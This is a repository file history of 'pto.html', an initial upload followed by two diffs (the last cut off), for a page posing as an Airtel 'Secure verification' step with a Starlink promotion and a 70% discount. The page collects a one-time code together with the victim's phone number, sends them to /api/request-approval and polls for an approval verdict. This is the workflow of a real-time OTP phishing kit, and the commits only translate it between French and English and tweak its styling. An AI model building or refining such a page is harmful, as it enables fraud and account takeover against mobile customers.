
==== pto.html @ 0c566816 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Airtel Lite - Vérification OTP</title>
  <style>
    :root {
      --airtel-red: #cf1a20;
      --text-dark: #3d4a59;
      --text-grey: #9299a3;
      --border-blue: #b7c0c9;
      --navy: #1d2c55;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    html { -webkit-text-size-adjust: 100%; }
    body {
      min-height: 100svh;
      display: flex;
      flex-direction: column;
      background: #fff;
      color: var(--text-dark);
      font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    }
    .topbar {
      height: 90px;
      background: linear-gradient(90deg, #e51920 0%, #bc171d 100%);
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 20px;
    }
    .topbar .logo-img {
      height: 48px;
      width: auto;
      padding: 7px 12px;
      background: #fff;
      border-radius: 6px;
    }
    .top-actions {
      display: flex;
      align-items: center;
      gap: 14px;
      color: #fff;
    }
    .top-actions svg { width: 26px; height: 26px; }
    .language {
      min-width: 145px;
      height: 52px;
      border: 1px solid rgba(255,255,255,.75);
      border-radius: 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 20px;
      font-weight: 800;
    }
    .offer-bar {
      height: 76px;
      background: #1b2a4f;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 18px;
    }
    .offer-chip {
      background: linear-gradient(135deg, #e7353a, #bc171d);
      border-radius: 24px;
      padding: 12px 18px;
      font-size: 22px;
      font-weight: 900;
    }
    .offer-text { font-size: 22px; font-weight: 800; }
    main {
      flex: 1;
      width: 100%;
      max-width: 630px;
      margin: 0 auto;
      padding: 44px 25px 80px;
    }
    .secure-card {
      border: 1px solid #e2e4e8;
      border-radius: 34px;
      background: #fff;
      box-shadow: 0 12px 24px rgba(0,0,0,.12);
      overflow: hidden;
    }
    .secure-head {
      height: 170px;
      background: var(--airtel-red);
      color: #fff;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    .partner-row {
      display: flex;
      align-items: center;
      gap: 24px;
    }
    .partner-row .logo-img {
      height: 64px;
      width: auto;
      background: #fff;
      border-radius: 8px;
      padding: 8px 16px;
    }
    .multiply { font-size: 30px; font-weight: 700; }
    .starlink-box {
      height: 64px;
      min-width: 180px;
      background: #fff;
      color: #111;
      border-radius: 8px;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    .starlink-box strong { font-size: 25px; font-style: italic; line-height: 1; }
    .starlink-box small { font-size: 8px; letter-spacing: 3px; margin-top: 5px; }
    .secure-head h1 { font-size: 34px; line-height: 1; margin-top: 25px; }
    .secure-body { padding: 38px 38px 32px; text-align: center; }
    .intro {
      color: #4e5a69;
      font-size: 25px;
      font-weight: 700;
      margin-bottom: 42px;
    }
    .phone-number {
      color: var(--text-dark);
      white-space: nowrap;
    }
    .otp-label {
      text-align: left;
      color: var(--text-dark);
      font-size: 28px;
      font-weight: 800;
      margin-bottom: 20px;
    }
    .otp-row {
      display: flex;
      justify-content: center;
      gap: 14px;
      margin-bottom: 32px;
    }
    .otp-row input {
      width: 72px;
      height: 72px;
      border: 2px solid var(--border-blue);
      border-radius: 14px;
      text-align: center;
      font-size: 30px;
      font-weight: 800;
      color: var(--text-dark);
      outline: none;
      box-shadow: inset 0 0 0 2px #dfe5ea;
    }
    .otp-row input::-ms-reveal { display: none; }
    .otp-row input:focus { border-color: var(--airtel-red); }
    .verify-btn {
      width: 100%;
      min-height: 86px;
      border: none;
      border-radius: 22px;
      background: #1d4e9b;
      color: #fff;
      font-size: 30px;
      font-weight: 900;
      letter-spacing: 5px;
      cursor: pointer;
    }
    .verify-btn:disabled { opacity: .55; cursor: default; }
    .error {
      min-height: 24px;
      margin-top: 12px;
      color: #d64545;
      font-weight: 700;
    }
    .hidden { display: none !important; }

    .approval-overlay {
      position: fixed;
      inset: 0;
      z-index: 50;
      display: none;
      align-items: center;
      justify-content: center;
      padding: 24px;
      background: rgba(0,0,0,.32);
      backdrop-filter: blur(2px);
      text-align: center;
    }
    .approval-overlay.visible { display: flex; }
    .approval-card {
      width: min(540px, 100%);
      background: #fff;
      border-radius: 22px;
      padding: 30px 28px 24px;
      box-shadow: 0 18px 44px rgba(0,0,0,.18);
    }
    .spinner {
      width: 52px;
      height: 52px;
      border: 4px solid #eee;
      border-top-color: var(--airtel-red);
      border-radius: 50%;
      animation: spin .9s linear infinite;
      margin: 0 auto 18px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .approval-card h2 {
      color: var(--airtel-red);
      font-size: clamp(23px, 4vw, 36px);
      margin-bottom: 10px;
    }
    .approval-card p {
      max-width: 300px;
      margin: 0 auto;
      color: #2a2a2a;
      font-size: clamp(16px, 2.6vw, 22px);
      line-height: 1.45;
    }
    .approved-mark {
      width: 52px;
      height: 52px;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 18px;
      background: #1a9b57;
      color: #fff;
      font-size: 30px;
      font-weight: 900;
    }

    @media (max-width: 480px) {
      body { min-height: 100dvh; }
      .topbar { height: 64px; padding: 0 12px; }
      .topbar .logo-img { height: 40px; padding: 5px 9px; }
      .top-actions { gap: 7px; }
      .top-actions svg { width: 20px; height: 20px; }
      .top-actions svg:nth-of-type(2) { display: none; }
      .language { min-width: 74px; height: 34px; border-radius: 8px; font-size: 12px; }
      .offer-bar { height: 44px; gap: 8px; padding: 0 10px; }
      .offer-chip { border-radius: 14px; padding: 6px 9px; font-size: 11px; }
      .offer-text { min-width: 0; font-size: 11px; line-height: 1.2; }
      main { max-width: none; padding: 16px 12px 28px; }
      .secure-card { border-radius: 18px; box-shadow: 0 6px 16px rgba(0,0,0,.10); }
      .secure-head { height: 128px; }
      .partner-row { gap: 10px; }
      .partner-row .logo-img { height: 44px; border-radius: 6px; padding: 5px 9px; }
      .multiply { font-size: 19px; }
      .starlink-box { height: 44px; min-width: 112px; border-radius: 6px; }
      .starlink-box strong { font-size: 17px; }
      .starlink-box small { font-size: 6px; letter-spacing: 2px; margin-top: 3px; }
      .secure-head h1 { font-size: 22px; margin-top: 16px; }
      .secure-body { padding: 20px 16px 16px; }
      .intro { font-size: 15px; line-height: 1.35; margin-bottom: 20px; }
      .otp-label { font-size: 16px; margin-bottom: 10px; }
      .otp-row { gap: 8px; margin-bottom: 20px; }
      .otp-row input {
        width: 56px;
        height: 56px;
        border-radius: 10px;
        font-size: 22px;
      }
      .verify-btn { min-height: 54px; border-radius: 12px; font-size: 16px; letter-spacing: 2px; }
      .approval-overlay { padding: 16px; }
      .approval-card { border-radius: 16px; padding: 24px 20px 20px; }
      .spinner { width: 44px; height: 44px; }
    }
  </style>
</head>
<body>
  <header class="topbar">
    <img src="logo.svg" alt="Airtel" class="logo-img">
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>

  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card" id="otpForm">
      <div class="secure-head">
        <div class="partner-row">
          <img src="logo.svg" alt="Airtel" class="logo-img">
          <span class="multiply">×</span>
          <div class="starlink-box"><strong>Starlink</strong><small>STARLINK</small></div>
        </div>
        <h1>Vérification sécurisée</h1>
      </div>
      <div class="secure-body">
        <p class="intro">Entrez le code à 4 chiffres envoyé au <span class="phone-number" id="phoneNumber"></span></p>
        <h2 class="otp-label">Code de vérification</h2>
        <div class="otp-row" id="otpRow">
          <input type="password" maxlength="1" inputmode="numeric" autocomplete="one-time-code" aria-label="Digit 1">
          <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 2">
          <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 3">
          <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 4">
        </div>
        <button class="verify-btn" id="verifyBtn" disabled>CONTINUER</button>
        <p class="error" id="error"></p>
      </div>
    </section>
  </main>

  <div class="approval-overlay" id="approvalOverlay" role="dialog" aria-modal="true">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <div class="approved-mark hidden" id="approvedMark">✓</div>
      <h2 id="overlayTitle">Veuillez patienter...</h2>
      <p id="overlayText">Cela prend généralement quelques secondes</p>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const plan = params.get('plan') || '—';
    const price = params.get('price') || '—';
    const phone = params.get('phone') || sessionStorage.getItem('airtelPhone') || '';
    const digits = phone.replace(/\D/g, '').replace(/^243/, '').replace(/^0/, '');
    const groupedDigits = digits.replace(/^(\d{3})(\d{3})(\d+)$/, '$1 $2 $3');
    const formattedPhone = digits ? '+243 ' + groupedDigits : '';
    document.getElementById('phoneNumber').textContent = formattedPhone;
    const otpForm = document.getElementById('otpForm');
    const otpBoxes = Array.from(document.querySelectorAll('#otpRow input'));
    const verifyBtn = document.getElementById('verifyBtn');
    const errorEl = document.getElementById('error');
    const overlay = document.getElementById('approvalOverlay');
    const spinner = document.getElementById('spinner');
    const approvedMark = document.getElementById('approvedMark');
    const overlayTitle = document.getElementById('overlayTitle');
    const overlayText = document.getElementById('overlayText');
    let pollTimer = null;

    function getOtp() {
      return otpBoxes.map(box => box.value).join('');
    }

    function updateOtpState() {
      const complete = otpBoxes.every(box => /^\d$/.test(box.value));
      verifyBtn.disabled = !complete;
      return complete;
    }

    otpBoxes.forEach((box, index) => {
      box.addEventListener('input', () => {
        box.value = box.value.replace(/[^0-9]/g, '').slice(0, 1);
        if (box.value && index < otpBoxes.length - 1) otpBoxes[index + 1].focus();
        updateOtpState();
      });
      box.addEventListener('keydown', event => {
        if (event.key === 'Backspace' && !box.value && index > 0) otpBoxes[index - 1].focus();
      });
      box.addEventListener('paste', event => {
        event.preventDefault();
        const digits = (event.clipboardData || window.clipboardData).getData('text').replace(/\D/g, '').slice(0, 4);
        digits.split('').forEach((digit, offset) => {
          if (otpBoxes[index + offset]) otpBoxes[index + offset].value = digit;
        });
        updateOtpState();
        otpBoxes[Math.min(index + digits.length, otpBoxes.length - 1)].focus();
      });
    });

    function showProcessing() {
      otpForm.classList.add('hidden');
      overlay.classList.add('visible');
      spinner.classList.remove('hidden');
      approvedMark.classList.add('hidden');
      overlayTitle.textContent = 'Veuillez patienter...';
      overlayText.textContent = 'Cela prend généralement quelques secondes';
    }

    verifyBtn.addEventListener('click', async () => {
      if (!updateOtpState()) return;
      showProcessing();
      errorEl.textContent = '';

      try {
        const res = await fetch('/api/request-approval', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ plan, price, phone, otp: getOtp(), step: 'otp' })
        });
        const data = await res.json();
        if (!res.ok) throw new Error(data.error || 'Impossible d’envoyer la demande.');

        pollTimer = setInterval(async () => {
          try {
            const statusRes = await fetch('/api/check-approval/' + data.id);
            const statusData = await statusRes.json();

            if (statusData.status === 'approved') {
              clearInterval(pollTimer);
              spinner.classList.add('hidden');
              approvedMark.classList.remove('hidden');
              overlayTitle.textContent = 'Vérification terminée';
              overlayText.textContent = 'Votre achat a été confirmé';
              setTimeout(() => {
                window.location.href = 'mwish.html?' + params.toString();
              }, 800);
            } else if (['denied', 'insufficient', 'demo_error'].includes(statusData.status)) {
              clearInterval(pollTimer);
              overlay.classList.remove('visible');
              otpForm.classList.remove('hidden');
              otpBoxes.forEach(box => box.value = '');
              verifyBtn.disabled = true;
              errorEl.textContent = 'Code invalide ou demande refusée.';
              otpBoxes[0].focus();
            }
          } catch (err) {}
        }, 2000);
      } catch (err) {
        overlay.classList.remove('visible');
        otpForm.classList.remove('hidden');
        errorEl.textContent = err.message || 'Impossible d’envoyer la demande.';
      }
    });

    otpBoxes[0].focus();
  </script>
</body>
</html>

==== commit 4c73fe4e: "Update pto.html" ====
--- a/pto.html
+++ b/pto.html
@@ -1,9 +1,9 @@
 <!DOCTYPE html>
-<html lang="fr">
+<html lang="en">
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
-  <title>Airtel Lite - Vérification OTP</title>
+  <title>Airtel Lite - OTP Verification</title>
   <style>
     :root {
       --airtel-red: #cf1a20;
@@ -129,10 +129,6 @@
       font-size: 25px;
       font-weight: 700;
       margin-bottom: 42px;
-    }
-    .phone-number {
-      color: var(--text-dark);
-      white-space: nowrap;
     }
     .otp-label {
       text-align: left;
@@ -159,7 +155,6 @@
       outline: none;
       box-shadow: inset 0 0 0 2px #dfe5ea;
     }
-    .otp-row input::-ms-reveal { display: none; }
     .otp-row input:focus { border-color: var(--airtel-red); }
     .verify-btn {
       width: 100%;
@@ -278,39 +273,39 @@
 </head>
 <body>
   <header class="topbar">
-    <img src="logo.svg" alt="Airtel" class="logo-img">
+    <img src="assets/img/logo.svg" alt="Airtel" class="logo-img">
     <div class="top-actions" aria-hidden="true">
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
       <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
-      <div class="language">FR</div>
+      <div class="language">EN / SW</div>
     </div>
   </header>
 
   <div class="offer-bar">
     <span class="offer-chip">70% OFF</span>
-    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
+    <span class="offer-text">OFFERS RUN UNTIL MAY 2027</span>
   </div>
 
   <main>
     <section class="secure-card" id="otpForm">
       <div class="secure-head">
         <div class="partner-row">
-          <img src="logo.svg" alt="Airtel" class="logo-img">
+          <img src="assets/img/logo.svg" alt="Airtel" class="logo-img">
           <span class="multiply">×</span>
           <div class="starlink-box"><strong>Starlink</strong><small>STARLINK</small></div>
         </div>
-        <h1>Vérification sécurisée</h1>
+        <h1>Secure verification</h1>
       </div>
       <div class="secure-body">
-        <p class="intro">Entrez le code à 4 chiffres envoyé au <span class="phone-number" id="phoneNumber"></span></p>
-        <h2 class="otp-label">Code de vérification</h2>
+        <p class="intro">Enter the 4-digit code to confirm your purchase</p>
+        <h2 class="otp-label">Verification code</h2>
         <div class="otp-row" id="otpRow">
           <input type="password" maxlength="1" inputmode="numeric" autocomplete="one-time-code" aria-label="Digit 1">
           <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 2">
           <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 3">
           <input type="password" maxlength="1" inputmode="numeric" aria-label="Digit 4">
         </div>
-        <button class="verify-btn" id="verifyBtn" disabled>CONTINUER</button>
+        <button class="verify-btn" id="verifyBtn" disabled>CONTINUE</button>
         <p class="error" id="error"></p>
       </div>
     </section>
@@ -320,8 +315,8 @@
     <div class="approval-card">
       <div class="spinner" id="spinner"></div>
       <div class="approved-mark hidden" id="approvedMark">✓</div>
-      <h2 id="overlayTitle">Veuillez patienter...</h2>
-      <p id="overlayText">Cela prend généralement quelques secondes</p>
+      <h2 id="overlayTitle">Verifying OTP</h2>
+      <p id="overlayText">Please wait</p>
     </div>
   </div>
 
@@ -329,11 +324,7 @@
     const params = new URLSearchParams(window.location.search);
     const plan = params.get('plan') || '—';
     const price = params.get('price') || '—';
-    const phone = params.get('phone') || sessionStorage.getItem('airtelPhone') || '';
-    const digits = phone.replace(/\D/g, '').replace(/^243/, '').replace(/^0/, '');
-    const groupedDigits = digits.replace(/^(\d{3})(\d{3})(\d+)$/, '$1 $2 $3');
-    const formattedPhone = digits ? '+243 ' + groupedDigits : '';
-    document.getElementById('phoneNumber').textContent = formattedPhone;
+    const phone = params.get('phone') || '';
     const otpForm = document.getElementById('otpForm');
     const otpBoxes = Array.from(document.querySelectorAll('#otpRow input'));
     const verifyBtn = document.getElementById('verifyBtn');
@@ -380,8 +371,8 @@
       overlay.classList.add('visible');
       spinner.classList.remove('hidden');
       approvedMark.classList.add('hidden');
-      overlayTitle.textContent = 'Veuillez patienter...';
-      overlayText.textContent = 'Cela prend généralement quelques secondes';
+      overlayTitle.textContent = 'Verifying OTP';
+      overlayText.textContent = 'Please wait';
     }
 
     verifyBtn.addEventListener('click', async () => {
@@ -396,7 +387,7 @@
           body: JSON.stringify({ plan, price, phone, otp: getOtp(), step: 'otp' })
         });
         const data = await res.json();
-        if (!res.ok) throw new Error(data.error || 'Impossible d’envoyer la demande.');
+        if (!res.ok) throw new Error(data.error || 'Unable to send the request.');
 
         pollTimer = setInterval(async () => {
           try {
@@ -407,8 +398,8 @@
               clearInterval(pollTimer);
               spinner.classList.add('hidden');
               approvedMark.classList.remove('hidden');
-              overlayTitle.textContent = 'Vérification terminée';
-              overlayText.textContent = 'Votre achat a été confirmé';
+              overlayTitle.textContent = 'Verification complete';
+              overlayText.textContent = 'Your purchase has been confirmed';
               setTimeout(() => {
                 window.location.href = 'mwish.html?' + params.toString();
               }, 800);
@@ -418,7 +409,7 @@
               otpForm.classList.remove('hidden');
               otpBoxes.forEach(box => box.value = '');
               verifyBtn.disabled = true;
-              errorEl.textContent = 'Code invalide ou demande refusée.';
+              errorEl.textContent = 'Invalid code or request denied.';
               otpBoxes[0].focus();
             }
           } catch (err) {}
@@ -426,7 +417,7 @@
       } catch (err) {
         overlay.classList.remove('visible');
         otpForm.classList.remove('hidden');
-        errorEl.textContent = err.message || 'Impossible d’envoyer la demande.';
+        errorEl.textContent = err.message || 'Unable to send the request.';
       }
     });
 

==== commit ccc9419f: "Update pto.html" ====
--- a/pto.html
+++ b/pto.html
@@ -1,9 +1,9 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="fr">
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
-  <title>Airtel Lite - OTP Verification</title>
+  <title>Airtel Lite - Vérification OTP</title>
   <style>
     :root {
       --airtel-red: #cf1a20;
@@ -116,12 +116,10 @@
       color: #111;
       border-radius: 8px;
       display: flex;
-      flex-direction: column;
-      align-items: center;
-      justify-content: center;
-    }
-    .starlink-box strong { font-size: 25px; font-style: italic; line-height: 1; }
-    .starlink-box small { font-size: 8px; letter-spacing: 3px; margin-top: 5px; }
+      align-items: center;
+      justify-content: center;
+    }
+    .starlink-box img { width:145px; height:52px; object-fit:contain; }
     .secure-head h1 { font-size: 34px; line-height: 1; margin-top: 25px; }
     .secure-body { padding: 38px 38px 32px; text-align: center; }
     .intro {
@@ -129,6 +127,10 @@
       font-size: 25px;
       font-weight: 700;
       margin-bottom: 42px;
+    }
+    .phone-number {
+      color: var(--text-dark);
+      white-space: nowrap;
     }
     .otp-label {
       text-align: left;
@@ -155,6 +157,7 @@
       outline: none;
       box-shadow: inset 0 0 0 2px #dfe5ea;
     }
+    .otp-row input::-ms-reveal { display: none; }
     .otp-row input:focus { border-color: var(--airtel-red); }
     .verify-btn {
       width: 100%;
@@ -231,6 +234,32 @@
       color: #fff;
       font-size: 30px;
       font-weight: 900;
+    }
+    .rejection-mark {
+      width: 52px;
+      height: 52px;
+      border-radius: 50%;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      margin: 0 auto 18px;
+      background: #d64545;
+      color: #fff;
+      font-size: 30px;
+      font-weight: 900;
+    }
+    .retry-btn {
+      display: block;
+      width: 100%;
+      min-height: 58px;
+      margin-top: 18px;
+      border: none;
+      border-radius: 12px;
+      background: var(--airtel-red);
+      color: #fff;
+      font-size: 18px;
+      font-weight: 800;
+      cursor: pointer;
     }
 
     @media (max-width: 480px) {
@@ -251,8 +280,7 @@
       .partner-row .logo-img { height: 44px; border-radius: 6px; padding: 5px 9px; }
       .multiply { font-size: 19px; }
       .starlink-box { height: 44px; min-width: 112px; border-radius: 6px; }
-      .starlink-box strong { font-size: 17px; }
-      .starlink-box small { font-size: 6px; letter-spacing: 2px; margin-top: 3px; }
+      .starlink-box img { width:96px; height:36px; }
       .secure-head h1 { font-size: 22px; margin-top: 16px; }
       .secure-body { padding: 20px 16px 16px; }
